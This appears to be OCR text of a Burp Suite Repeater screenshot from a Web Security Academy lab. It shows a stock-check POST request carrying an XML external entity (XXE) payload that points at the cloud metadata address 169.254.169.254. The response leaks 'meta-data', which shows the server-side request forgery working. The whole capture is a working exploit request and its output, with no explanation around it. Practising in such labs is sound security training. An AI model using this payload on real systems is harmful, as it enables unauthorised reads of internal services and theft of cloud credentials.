 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a9d00b803c73a0381e8b657008d00d1.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
3 Cookie: session=lfgv7gocGtX8E4NGoTCBOggNRtkpN2ec
4 Content-Length: 187
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9d00b803c73a0381e8b657008d00d1.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"